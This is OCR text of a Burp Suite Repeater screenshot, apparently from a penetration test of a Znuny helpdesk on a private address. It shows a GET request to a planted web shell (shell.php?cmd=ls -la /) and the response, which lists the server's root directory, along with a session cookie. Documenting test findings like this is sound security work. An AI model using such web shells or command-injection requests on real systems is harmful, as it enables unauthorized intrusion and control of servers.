 Burp Project Intruder Repeater View Help Param Miner Distribute Damage Backslash Powered Scanner Burp Suite Professional v2024.1.1.6 - Znuny - licensed to SORINT.LAB SPA
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × path traversal × 3 × 4 × 5 × RPC.PL × 7 × 8 × 9 × 10 × 11 × CHANGE PASSWORD DEV USER ID × 13 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 ×
26 × 27 × 28 × 29 × 30 × 31 × 33 × 34 × 35 × 36 × 37 × 38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × 46 × 47 × 48 ×
Send Cancel < > Target: http://10.0.0.2 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /znuny-web/js/js-cache/shell.php?cmd=ls%20-la%20/ HTTP/1.1
2 Host: 10.0.0.2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.112 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer:
http://10.0.0.2/znuny-web/js/thirdparty/ckeditor-4.22.1-min/skins/moono-lisa/dialog
.css?t=N5UC
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: OTRSCustomerInterface=VO8n7bqBNd8fo1B770TOyKhSSiv5aVcj
9 If-None-Match: "267-6103a386bcb40"
10 If-Modified-Since: Wed, 31 Jan 2024 09:08:21 GMT
11 Connection: close
12
13
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Mar 2024 09:46:49 GMT
3 Server: Apache/2.4.37 (CentOS Stream)
4 X-Powered-By: PHP/8.3.4
5 Vary: Accept-Encoding
6 Content-Length: 1233
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 total 36
11 dr-xr-xr-x. 18 root root 276 Feb 5 12:28 .
12 dr-xr-xr-x. 18 root root 276 Feb 5 12:28 ..
13 -rw-r--r-- 1 root root 0 Jul 3 2022 .autorelabel
14 lrwxrwxrwx. 1 root root 7 Jun 22 2021 bin -> usr/bin
15 dr-xr-xr-x. 5 root root 4096 Feb 26 13:05 boot
16 drwxr-xr-x 2 root root 6 Feb 5 12:28 data
17 drwxr-xr-x 20 root root 3180 Mar 26 18:16 dev
18 -rw-r--r-- 1 root root 773 Oct 16 18:36 dhparams.pem
19 drwxr-xr-x. 115 root root 8192 Mar 26 21:11 etc
20 drwxr-xr-x. 8 root root 105 Mar 25 16:43 home
21 lrwxrwxrwx. 1 root root 7 Jun 22 2021 lib -> usr/lib
22 lrwxrwxrwx. 1 root root 9 Jun 22 2021 lib64 -> usr/lib64
23 drwxr-xr-x. 2 root root 6 Jun 22 2021 media
24 drwxr-xr-x. 8 root root 4096 Oct 25 22:33 mnt
25 drwxr-xr-x. 8 root root 163 Mar 25 18:01 opt
26 dr-xr-xr-x 191 root root 0 Mar 26 18:15 proc
27 dr-xr-x---. 12 root root 4096 Mar 28 19:50 root
28 drwxr-xr-x 37 root root 1100 Mar 26 21:10 run
29 lrwxrwxrwx. 1 root root 8 Jun 22 2021 sbin -> usr/sbin
30 drwxr-xr-x. 3 root root 27 Mar 10 2023 srv
31 dr-xr-xr-x 13 root root 0 Mar 26 18:15 sys
32 drwxrwxrwt 2 root root 6 Mar 26 18:16 tmp
33 drwxr-xr-x. 13 root root 155 Aug 1 2022 usr
34 drwxr-xr-x. 22 root root 4096 Mar 25 18:08 var
35
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 7
Inspector
Notes
Done 1,457 bytes | 53 millis
Event log (3) All issues Memory: 799.4MB